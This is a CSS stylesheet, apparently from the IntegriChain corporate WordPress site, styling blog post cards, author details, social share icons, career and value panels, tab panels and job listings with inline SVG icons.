.posts-wrap,.alm-reveal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1.5%}
.related-posts-after-content .posts-wrap img{max-width:100%}
.posts-wrap article,.alm-reveal article{background-color:#fff;-ms-flex-preferred-size:30.3%;flex-basis:30.3%;box-shadow:0 0 20px rgba(0,0,0,0.15);margin:0 1.5% 5em;position:relative}
.posts-wrap article > div,.alm-reveal article > div{padding:2em;padding-bottom:1em}
.posts-wrap article h3,.alm-reveal article h3{font-size:1.375em}
.posts-wrap article a,.featured-post a,.alm-reveal article a{color:#002a4a;position:absolute;top:0;left:0;width:100%;height:100%}
.posts-wrap article p,.alm-reveal article p{margin:0}
.alm-reveal{margin:0}
span.tag{display:inline-block;padding:5px 11px 4px;background:#07284C;color:#fff;font-weight:700;text-transform:uppercase;font-size:14px;position:absolute;top:-15px;left:15px}
.posts-wrap article a.share,.posts-wrap article .minutes,.post-etc a.share,.post-etc .minutes,.sidebar .share,.sidebar .minutes{font-weight:600;font-size:13px;display:inline-block;text-transform:uppercase;line-height:1.3em;padding-left:21px}
.post-time,.minutes{font-weight:700}
.b-gold::after,.b-green::after,.b-blue::after{content:"";width:100%;height:7px;position:absolute;bottom:0;left:0}
.featured-post .b-gold::after,.featured-post .b-green::after,.featured-post .b-blue::after{right:0;top:0;width:7px;height:100%}
.featured-post .authors-spot{padding-left:1em}
.authors-spot{display:block;margin-top:-60px;padding-left:2em}
.authors-spot img{width:78px;height:78px;border-radius:50%;border:5px solid #fff;display:inline-block!important;box-shadow:0 0 10px rgba(0,0,0,.15);margin-left:-1em}
.featured-post{background:#fff;box-shadow:0 0 20px rgba(0,0,0,.15)}
.featured-post .authors-spot{margin-top:30px}
.featured-post{position:relative}
.featured-post .post-details{padding:1em}
.featured-post h3{font-size:2em;font-weight:600}
.img-block{overflow:hidden;position:relative}
.img-block img.wp-post-image{position:absolute;height:100%;width:auto!important;max-width:none}
.post-time,.cat-heading{font-weight:600;font-size:14px;color:#004CAE;display:block;margin-bottom:1em;text-transform:uppercase}
.cat-heading{font-size:16px}
.pagination{display:inline-block}
.pager-wrap{text-align:center;padding:0 0 4em}
.post-container p.mb-z{margin-bottom:0}
.sidebar .post-time{margin-bottom:.5em}
.author-details{color:#002a4a;padding:0;position:absolute;bottom:5em}
.author-details p{position:relative;padding-left:60px;line-height:1.4em}
.author-details p img{position:absolute;left:0;width:50px;border-radius:50%}
.post-details h3 a{color:inherit}
.post-etc{}
p.excerpt{font-size:16px}
.single .author-meta .row h3 strong{color:#333}
.single h3.about{color:#fff;background:#004CAE;display:inline-block;padding:10px;position:absolute;top:-30px;left:30px;font-size:1.25rem}
.author-meta{position:relative;padding:3em 2em;box-shadow:0 0 10px #000;margin-top:5em}
.author-title{color:#6F6F6F;font-weight:400}
.related-posts-after-content .posts-wrap article{flex-basis:46.5%;background:#07284C;margin-bottom:2em;border-bottom:7px solid #004CAE}
.related-posts-after-content span.tag{background-color:#004CAE}
.share{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2213.5%22%20height%3D%2215.5%22%20viewBox%3D%220%200%2013.5%2015.5%22%3E%0D%0A%20%20%3Cg%20id%3D%22Share_Icon%22%20data-name%3D%22Share%20Icon%22%20transform%3D%22translate%28-1318.25%20-25.25%29%22%3E%0D%0A%20%20%20%20%3Cline%20id%3D%22Line_535%22%20data-name%3D%22Line%20535%22%20y2%3D%229%22%20transform%3D%22translate%281325%2026%29%22%20fill%3D%22none%22%20stroke%3D%22%23002a4a%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1474%22%20data-name%3D%22Path%201474%22%20d%3D%22M1322%2C29l3-3%2C3%2C3%22%20fill%3D%22none%22%20stroke%3D%22%23002a4a%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1475%22%20data-name%3D%22Path%201475%22%20d%3D%22M1323%2C31h-4v9h12V31h-4%22%20fill%3D%22none%22%20stroke%3D%22%23002a4a%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0;background-size:12px;margin-bottom:2em}
.minutes{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2215.5%22%20height%3D%2215.5%22%20viewBox%3D%220%200%2015.5%2015.5%22%3E%0D%0A%20%20%3Cg%20id%3D%22Clock_Icon%22%20data-name%3D%22Clock%20Icon%22%20transform%3D%22translate%28-1347.25%20-25.25%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_493%22%20data-name%3D%22Ellipse%20493%22%20cx%3D%227%22%20cy%3D%227%22%20r%3D%227%22%20transform%3D%22translate%281348%2026%29%22%20fill%3D%22none%22%20stroke%3D%22%23002a4a%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1473%22%20data-name%3D%22Path%201473%22%20d%3D%22M1355%2C28v5l3%2C3%22%20fill%3D%22none%22%20stroke%3D%22%23002a4a%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0;color:#004CAE}
.white .minutes{color:#fff;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2215.5%22%20height%3D%2215.5%22%20viewBox%3D%220%200%2015.5%2015.5%22%3E%0D%0A%20%20%3Cg%20id%3D%22Clock_Icon%22%20data-name%3D%22Clock%20Icon%22%20transform%3D%22translate%28-1347.25%20-25.25%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_493%22%20data-name%3D%22Ellipse%20493%22%20cx%3D%227%22%20cy%3D%227%22%20r%3D%227%22%20transform%3D%22translate%281348%2026%29%22%20fill%3D%22none%22%20stroke%3D%22%23ffffff%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1473%22%20data-name%3D%22Path%201473%22%20d%3D%22M1355%2C28v5l3%2C3%22%20fill%3D%22none%22%20stroke%3D%22%23ffffff%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A)!important}
.white .post-time{color:#fff}
.blog-cats{display:none;position:absolute;z-index:1;margin-top:.5em;box-shadow:3px 3px 10px #000}
.blog-cats li a{color:#000;display:block;padding:.5em;min-width:190px;border-bottom:2px solid #ddd;font-weight:700}
.blog-cats li{background:#fff;margin:0;font-size:.9em;padding:0 1em}
.category-nav{box-shadow:0 5px 20px rgba(0,0,0,.15)}
.category-nav .container{padding:1.5em 0}
.category-wrap{cursor:pointer}
.category-wrap.sel ul.blog-cats{display:block}
span.cat-picker,span.selected-cat{font-weight:700;font-size:20px}
span.selected-cat{color:#004CAE;display:inline-block;padding-right:20px;background:transparent url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2211.811%22%20height%3D%2211.811%22%20viewBox%3D%220%200%2011.811%2011.811%22%3E%0D%0A%20%20%3Cpath%20id%3D%22Path_848%22%20data-name%3D%22Path%20848%22%20d%3D%22M11.907%2C4.95%2C13.3%2C13.3%2C4.95%2C11.907Z%22%20transform%3D%22translate%285.905%20-7%29%20rotate%2845%29%22%20fill%3D%22%23004cae%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A) no-repeat right 40%}
.single h3{font-size:1.625em}
figure.post-image{margin-bottom:2em}
figure.post-image img{width:100%}
.wp-block-column.sidebar{-ms-flex-preferred-size:20%!important;flex-basis:20%!important}
.wp-block-column.sidebar .share{cursor:pointer;margin-left:0}
.wp-block-column.sidebar .share:hover .social-media-icons{opacity:1;visibility:visible}
.social-media-icons{opacity:0;visibility:hidden;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;display:block;margin:.75em 0 0 -21px}
.social-media-icons a{width:24px;height:24px;float:left;margin-right:7px;margin-top:-1px}
.social-media-icons a:hover{opacity:.6}
.social-media-icons a.fb{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%0D%0A%20%20%3Cpath%20id%3D%22Facebook%22%20d%3D%22M480.557%2C609.582v24h24v-24Zm14.571%2C12h-1.681v6h-2.492v-6h-1.186v-2.119h1.186V618.1a2.337%2C2.337%2C0%2C0%2C1%2C2.514-2.515l1.846.008v2.057h-1.34a.508.508%2C0%2C0%2C0-.529.577v1.245h1.9Z%22%20transform%3D%22translate%28-480.557%20-609.582%29%22%20fill%3D%22%23002A4A%22/%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0}
.social-media-icons a.in{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%0D%0A%20%20%3Cg%20id%3D%22LinkedIn%22%20transform%3D%22translate%28-576.167%20-609.582%29%22%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1096%22%20data-name%3D%22Path%201096%22%20d%3D%22M593.12%2C624.4v-.025a.187.187%2C0%2C0%2C1-.017.025Z%22%20transform%3D%22translate%28-4.234%20-3.698%29%22%20fill%3D%22%23002A4A%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1097%22%20data-name%3D%22Path%201097%22%20d%3D%22M576.167%2C609.582v24h24v-24Zm8.724%2C17.735h-2.573v-7.737h2.573Zm-1.286-8.793h-.017a1.47%2C1.47%2C0%2C1%2C1%2C.017%2C0Zm10.562%2C8.793h-2.573v-4.139c0-1.04-.372-1.75-1.3-1.75a1.41%2C1.41%2C0%2C0%2C0-1.32.942%2C1.75%2C1.75%2C0%2C0%2C0-.085.627v4.321h-2.572s.033-7.012%2C0-7.737h2.572v1.1A2.555%2C2.555%2C0%2C0%2C1%2C591.2%2C619.4c1.692%2C0%2C2.963%2C1.105%2C2.963%2C3.483Z%22%20fill%3D%22%23002A4A%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0}
.social-media-icons a.tw{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2224%22%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%3E%0D%0A%20%20%3Cpath%20id%3D%22Twitter%22%20d%3D%22M528.362%2C609.582v24h24v-24Zm16.771%2C9.554c.005.106.008.211.008.318a7%2C7%2C0%2C0%2C1-10.779%2C5.9%2C4.987%2C4.987%2C0%2C0%2C0%2C3.644-1.019%2C2.462%2C2.462%2C0%2C0%2C1-2.3-1.71%2C2.463%2C2.463%2C0%2C0%2C0%2C1.111-.042%2C2.464%2C2.464%2C0%2C0%2C1-1.974-2.414v-.031a2.434%2C2.434%2C0%2C0%2C0%2C1.115.308%2C2.466%2C2.466%2C0%2C0%2C1-.762-3.287%2C6.986%2C6.986%2C0%2C0%2C0%2C5.075%2C2.573%2C2.464%2C2.464%2C0%2C0%2C1%2C4.2-2.245%2C4.958%2C4.958%2C0%2C0%2C0%2C1.564-.6%2C2.467%2C2.467%2C0%2C0%2C1-1.083%2C1.36%2C4.86%2C4.86%2C0%2C0%2C0%2C1.414-.386A4.985%2C4.985%2C0%2C0%2C1%2C545.133%2C619.135Z%22%20transform%3D%22translate%28-528.362%20-609.582%29%22%20fill%3D%22%23002A4A%22/%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0}
.social-media-icons a.email{background:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236%22%20height%3D%2236%22%20viewBox%3D%220%200%2036%2036%22%3E%0D%0A%20%20%3Cg%20id%3D%22Group_1182%22%20data-name%3D%22Group%201182%22%20transform%3D%22translate%28-220%20-3865%29%22%3E%0D%0A%20%20%20%20%3Crect%20id%3D%22Rectangle_3949%22%20data-name%3D%22Rectangle%203949%22%20width%3D%2236%22%20height%3D%2236%22%20transform%3D%22translate%28220%203865%29%22%20fill%3D%22%23002a4a%22/%3E%0D%0A%20%20%20%20%3Ctext%20id%3D%22_%22%20data-name%3D%22@%22%20transform%3D%22translate%28227%203888%29%22%20fill%3D%22%23fff%22%20font-size%3D%2228%22%20font-family%3D%22Gibson-SemiBold%2C%20Gibson%22%20font-weight%3D%22600%22%3E%3Ctspan%20x%3D%220%22%20y%3D%220%22%3E@%3C/tspan%3E%3C/text%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0;background-size:24px}
.wp-block-column.post-content{-ms-flex-preferred-size:calc(80% - 60px)!important;flex-basis:calc(80% - 60px)!important}
.pinned img{width:150px;height:auto;margin:1em 0!important}
.pinned.fix{position:fixed;top:30px}
.post-container ul{margin-left:1em;margin-bottom:1em}
.post-container p{margin-bottom:1em;padding-bottom:0}
.post-container a{color:#004CAE}
.subscribe{margin-top:5em}
.author-meta .btn{margin-top:0!important}
.author-meta .social{-webkit-transform:translate(0,7px);transform:translate(0,7px)}
.blog-inner img.wp-post-image{width:100%}
.author-meta.panel .social{left:0}
.author-meta.panel .social li{margin-bottom:.46em}
.authors-cameo-wrap p{font-size:1rem}
.popular-posts article{height:100%}
.popular-posts article p:first-child{margin:0}
.popular-posts img{width:100%}
.popular-posts .post-details{background-color:#002a4a;padding:2em;margin-top:-20%;position:relative}
.popular-posts p.post-etc{position:absolute;bottom:2em;left:2em}
.popular-posts .minutes{background:transparent url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2215.5%22%20height%3D%2215.5%22%20viewBox%3D%220%200%2015.5%2015.5%22%3E%0D%0A%20%20%3Cg%20id%3D%22Clock_Icon%22%20data-name%3D%22Clock%20Icon%22%20transform%3D%22translate%28-1347.25%20-25.25%29%22%3E%0D%0A%20%20%20%20%3Ccircle%20id%3D%22Ellipse_493%22%20data-name%3D%22Ellipse%20493%22%20cx%3D%227%22%20cy%3D%227%22%20r%3D%227%22%20transform%3D%22translate%281348%2026%29%22%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1473%22%20data-name%3D%22Path%201473%22%20d%3D%22M1355%2C28v5l3%2C3%22%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%221.5%22/%3E%0D%0A%20%20%3C/g%3E%0D%0A%3C/svg%3E%0D%0A) no-repeat 0 0}
.popular-posts h3{margin-bottom:1.5em}
.single .post-content br{display:none}
.single .post-content h2{font-weight:600}
.single h4{margin-bottom:1em}
.event-content{max-width:80%}
.speakers-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:3em}
.speaker{-ms-flex-preferred-size:30%;flex-basis:30%;margin-right:3%;margin-bottom:3%}
.speaker img{-ms-flex-preferred-size:30%;flex-basis:30%;margin-right:3%;margin-bottom:1%;width:125px;height:125px;border-radius:50%;border:5px solid #fff;display:inline-block!important;box-shadow:0 0 10px #000}
.speaker h3{font-weight:400;font-size:1.3em}
.speaker h3 strong{color:#004CAE}
.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}
.be-panels{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.be-panels h3{font-weight:300;font-size:2.25em}
.be-panels h3 svg{padding-right:.5rem}
.be-panels > div{-ms-flex-preferred-size:30.3%;flex-basis:30.3%;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.3);box-shadow:0 0 20px rgba(0,0,0,0.3);width:30.3%;margin:2% 1.5%}
.be-panels > div > p{height:150px;position:relative;overflow:hidden}
.be-panels > div div{background:#fff;padding:1.5em}
.cameos{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.cameos > div{-ms-flex-preferred-size:44%;flex-basis:44%;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.3);box-shadow:0 0 20px rgba(0,0,0,0.3);width:44%;margin:50px 3%;padding:100px 0 35px;border-bottom:10px solid #1ba156}
.cameos > div > p{text-align:center}
.cameos blockquote{position:relative}
.cameos blockquote p:after{display:none}
.cameos > div img{border-radius:50%;border:10px solid #fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);margin-top:-50%}
.content .cameos > div blockquote{position:relative;background:none;margin:0;padding:0}
.cameos > div blockquote::before{content:"";position:absolute;top:-30px;left:30px;width:146px;height:87px;background:transparent url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22145.711%22%20height%3D%2287.211%22%20viewBox%3D%220%200%20145.711%2087.211%22%3E%0D%0A%20%20%3Cg%20id%3D%22icon-cameo-quote%22%20transform%3D%22translate(-0.001)%22%20opacity%3D%220.15%22%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1174%22%20data-name%3D%22Path%201174%22%20d%3D%22M62.447%2C0V52.326H31.224L52.04%2C87.21H20.816L0%2C52.326V0Z%22%20transform%3D%22translate(83.264%200)%22%20fill%3D%22%2300a131%22%2F%3E%0D%0A%20%20%20%20%3Cpath%20id%3D%22Path_1175%22%20data-name%3D%22Path%201175%22%20d%3D%22M233.114%2C0V52.326H201.891L222.706%2C87.21H191.483L170.667%2C52.326V0Z%22%20transform%3D%22translate(-170.666%200)%22%20fill%3D%22%2300a131%22%2F%3E%0D%0A%20%20%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A) no-repeat 0 0;opacity:.7}
.cameos > div blockquote p{padding:0 3em 1em;text-align:center;line-height:1.5em;font-size:1.3rem;margin-bottom:0}
.cameos > div blockquote p::before{display:none}
.cameos.skewed > div{margin-bottom:100px}
.cameos.skewed > div:nth-child(2n){-webkit-transform:translateY(150px);transform:translateY(150px)}
h2.large,h5.large{font-size:2.875em;line-height:1.2em;margin-bottom:.5em;font-weight:300}
h2.large.white{color:#fff}
h2.large.accent{position:relative}
h2.large.accent::before{content:"";position:absolute;bottom:-1rem;left:50%;width:140px;height:1px;background-color:#1ba156;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.cta-panel{padding:1.5em 3em;position:relative;height:430px;-webkit-box-sizing:border-box;box-sizing:border-box}
.cta-panel div{position:absolute;bottom:1.5em;width:80%}
.cta-panel div p{color:#fff}
.cta-panel.wide{height:490px}
.cta-panel .btnbox{color:#fff}
.cta-panel h3{max-width:450px;font-size:2.5em;font-weight:600}
.cta-panel .cta-text{opacity:0;visibility:hidden;height:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.cta-panel:hover .cta-text{opacity:1;visibility:visible;height:auto}
.cta-panels .clip{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}
.cta-panels figure::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#004CAE;opacity:0;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
.cta-panels .col:hover figure::after{opacity:.7}
.career-quote-wrap{position:relative;overflow-x:hidden}
.career-quote-inner{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;left:50%;-webkit-transition:all .5s;transition:all .5s}
.career-quote{padding:1.5em;color:#fff;font-size:1.6875rem}
.career-quote strong{font-size:1.45em;font-weight:700}
.career-quote p{text-align:center;line-height:1.8em}
.career-panel{width:1000px;float:left}
.career-panel .row{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;margin:0 70px}
.career-panel .col{position:relative;overflow:hidden}
.bg200::before{content:"";background:#f5f5f5;position:absolute;bottom:0;left:0;width:100%;height:200px;z-index:1}
.z1,.z2,.z3{position:relative}
.z1{z-index:1}
.z2{z-index:2}
.z3{z-index:3}
.tab-panel-items li:before{display:none}
.tab-panel-items li h3{color:#6F6F6F;font-size:18px;font-weight:700;margin-bottom:0;line-height:1em;display:inline-block;position:relative;padding-left:60px}
.tab-panel-items li h3::before{content:"";position:absolute;top:0;left:0;width:42px;height:42px}
.tab-panel-items li h3::after{content:"";height:1px;width:0;background-color:#00A131;-webkit-transition:width .2s ease-in-out .1s;transition:width .2s ease-in-out .1s;display:block;position:absolute;left:0}
.tab-panel-items li.sel h3 span,.tab-panel-items li:hover h3 span{width:100%}
.tab-panel-items li div{display:none}
ul.tab-panel-items li{padding:0 0 1em;cursor:pointer;margin-bottom:2em;background:transparent;position:relative}
ul.tab-panel-items li .tab-panel-item-img{display:none}
ul.tab-panel-items li.sel h3{color:#07284C}
ul.tab-panel-items li::after{content:"";background-color:#1ba156;position:absolute;bottom:1em;left:0;width:0;height:2px;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}
ul.tab-panel-items li.sel::after{width:100%}
.tab-panel-list{-ms-flex-preferred-size:23%;flex-basis:23%}
.flex.tab-panel-content-wrap{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.15);box-shadow:0 0 20px rgba(0,0,0,0.15);background-color:#fff;-ms-flex-preferred-size:77%;flex-basis:77%}
.tab-panel-content{padding:2em;-ms-flex-preferred-size:50%;flex-basis:50%}
.tab-panel-content h2{color:#07284C;font-size:2.5rem;position:relative;padding-left:90px}
.tab-panel-content h2::before{content:"";position:absolute;top:10px;left:0;width:65px;height:65px;background-size:contain}
.tab-panel-image{position:relative;overflow:hidden;-ms-flex-preferred-size:50%;flex-basis:50%;background-size:cover}
.grads::before{background:transparent url(http://www.integrichain.com/wp-content/uploads/2021/06/icon-grad.svg) no-repeat 0 0}
.advisory::before{background:transparent url(http://www.integrichain.com/wp-content/uploads/2021/06/icon-advisory.svg) no-repeat 0 0}
.analysts::before{background:transparent url(http://www.integrichain.com/wp-content/uploads/2021/06/icon-analysts.svg) no-repeat 0 0}
.dataops::before{background:transparent url(http://www.integrichain.com/wp-content/uploads/2021/06/icon-dataops.svg) no-repeat 0 0}
.engineering::before{background:transparent url(http://www.integrichain.com/wp-content/uploads/2021/06/icon-engineering.svg) no-repeat 0 0;top:-10px!important}
.block-editor-inner-blocks .tab-panel-items li div{display:block}
@media only screen and (max-width: 1180px) {
.tab-panel-content h2{font-size:2rem}
}
@media only screen and (max-width: 767px) {
.tab-panel-items li div{display:block}
.tab-panel-wrap h3,.tab-panel-content,.tab-panel-image,.tab-panel-item-content h2{display:none}
.tab-panel-items li h3{margin-bottom:1em;font-size:1.3em;color:#07284C}
.item:last-of-type .tab-panel-item-image{border-bottom:none;padding-bottom:0}
ul.tab-panel-items li{margin-bottom:2em;padding-bottom:2em;border-bottom:1px solid #dedede}
ul.tab-panel-items li:last-child{margin-bottom:0;border-bottom:none}
.tab-panel-content h2{font-size:2.5em}
}
.wide-card{background:#fff;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.3);box-shadow:0 0 20px rgba(0,0,0,0.3);margin-bottom:3.5em;display:-webkit-box;display:-ms-flexbox;display:flex}
.wide-card img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.wide-card .col{overflow:hidden;position:relative}
.wide-card .card-content{padding:3em}
.wide-card h3{font-size:2.875em;line-height:1.2em;margin-bottom:.5em;font-weight:300;color:#07284C}
.panel{padding:3em;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.3);box-shadow:0 0 20px rgba(0,0,0,0.3)}
.panel ul li{margin-bottom:.5em}
.ac{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}
.noshadow{-webkit-box-shadow:none;box-shadow:none}
.w50{width:50%}
.offset-panel-left{width:150%;margin-left:-75%}
.bg50::before{content:"";background-color:#f5f5f5;position:absolute;bottom:0;left:0;width:100%;height:50%}
.value{color:#fff;position:relative;margin-top:6.5em;display:-webkit-box;display:-ms-flexbox;display:flex}
.value div.value-content{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;padding:2em;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:300px}
.value div.value-content:nth-child(2n+1){padding-left:6em}
.value div.value-content:nth-child(2n){padding-left:40%}
.value div.value-content:nth-child(2n) p{-ms-flex-preferred-size:90%;flex-basis:90%}
.value div.value-content p{-ms-flex-preferred-size:68%;flex-basis:68%;position:relative;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}
.value div.value-content p::before{content:"";font-size:150px;font-weight:700;color:#fff;opacity:.2;position:absolute;line-height:1em;left:-.3em;top:-.3em}
.value p{font-size:1.56em;line-height:1.5em}
.value img{position:absolute;z-index:1}
.value1 div.value-content{background:-webkit-gradient(linear,left top,right top,color-stop(32%,#004cae),to(#002657));background:linear-gradient(to right,#004cae 32%,#002657 100%)}
.value1 div.value-content p::before{content:""}
.value1 img{top:-50px;right:-130px}
.value2 div.value-content{-webkit-transform:translateX(130px);transform:translateX(130px);background:-webkit-gradient(linear,left top,right top,color-stop(32%,#051C35),to(#07284C));background:linear-gradient(to right,#051C35 32%,#07284C 100%);float:right}
.value2 div.value-content p::before{content:"1"}
.value2 img{top:-50px;left:0}
.value3 div.value-content{background:-webkit-gradient(linear,left top,right top,color-stop(32%,#00A131),to(#00571A));background:linear-gradient(to right,#00A131 32%,#00571A 100%)}
.value3 div.value-content p::before{content:"2"}
.value3 img{top:-50px;right:-130px}
.value4 div.value-content{-webkit-transform:translateX(130px);transform:translateX(130px);background:-webkit-gradient(linear,left top,right top,color-stop(32%,#004cae),to(#002657));background:linear-gradient(to right,#004cae 32%,#002657 100%);float:right}
.value4 div.value-content p::before{content:"3"}
.value4 img{top:-50px;left:0}
.value5 div.value-content{background:-webkit-gradient(linear,left top,right top,color-stop(32%,#051C35),to(#07284C));background:linear-gradient(to right,#051C35 32%,#07284C 100%)}
.value5 div.value-content p::before{content:"4"}
.value5 img{top:-50px;right:-130px}
.value6 div.value-content{-webkit-transform:translateX(130px);transform:translateX(130px);background:-webkit-gradient(linear,left top,right top,color-stop(32%,#00A131),to(#00571A));background:linear-gradient(to right,#00A131 32%,#00571A 100%);float:right}
.value6 div.value-content p::before{content:"5"}
.value6 img{top:-50px;left:0}
.letter{-webkit-box-shadow:0 0 20px rgba(0,0,0,0.3);box-shadow:0 0 20px rgba(0,0,0,0.3)}
.letter img{width:100%}
.value7 div.value-content{background:-webkit-gradient(linear,left top,right top,color-stop(32%,#00A131),to(#00571A));background:linear-gradient(to right,#004cae 32%,#002657 100%)}
.value7 div.value-content p::before{content:"6"}
.value7 img{top:-50px;right:-130px}
.letter div{padding:2em;border-bottom:7px solid #00A131}
.letter div p{line-height:1.6em}
@media only screen and (max-width: 1200px) {
.value img{width:250px}
}
@media only screen and (max-width: 768px) {
.value div.value-content{padding:2em 20% 2em 5em!important;-webkit-transform:translateX(0);transform:translateX(0);max-width:85%}
.value img{right:0;left:auto;width:200px}
.cameos{display:block}
.cameos > div{-ms-flex-preferred-size:94%;flex-basis:94%;width:94%;-webkit-transform:translateY(0)!important;transform:translateY(0)!important;margin-top:180px}
.be-panels{display:block}
.be-panels > div{-ms-flex-preferred-size:94%;flex-basis:94%;width:94%;max-width:480px;margin:0 auto 2em}
.cta-panels .col{margin-bottom:3em!important}
.career-panel .row{margin:0 20px}
.career-img{display:none}
.wide-card{display:block}
.wide-card .col{padding-bottom:0}
.offset-panel-left{width:auto;margin-left:0}
.w50{width:100%}
.wide-card h3{font-size:2.4em}
.cameos > div:first-child{margin-top:5em}
}
.page-numbers.current{background:none repeat scroll 0 0 #004CAE;color:#fff}
.page-numbers{display:inline-block;line-height:1em;padding:10px 15px;background:#d1d1d1;margin-right:8px;color:#fff;font-weight:700}
.bbottomgreen{border-bottom:7px solid #00A131}
.comeet-position-info li{padding-left:15px}
li.comeet-position{background:none;height:inherit!important;min-height:100px!important}
h2.comeet-position-name{font-size:2.7em;padding-bottom:0;color:#3b3d43;margin-bottom:.5em}
.comeet-position-info h4,.comeet-apply h4{color:#004CAE;font-size:1.55em;font-weight:400!important;line-height:1.4em;margin-bottom:1em}
.comeet-position-description p,.comeet-position-requirements p[dir="ltr"]{color:#000;font-size:1.4em;font-weight:400}
.comeet-position-requirements p[dir="ltr"]{margin-bottom:.5em}
.comeet-position-description *{font-size:1.2rem!important}
.pa-z{padding:0}
.ptb-z{padding-top:0;padding-bottom:0}
.pb-z{padding-bottom:0}
.pt-z{padding-top:0}
.pr-z{padding-right:0}
.pl-z{padding-left:0}
.prl-z{padding-right:0;padding-left:0}
.ma-z{margin:0}
.mtb-z{margin-top:0;margin-bottom:0}
.mb-z{margin-bottom:0}
.mt-z{margin-top:0}
.mr-z{margin-right:0}
.ml-z{margin-left:0!important}
.ot-z{margin-top:0}
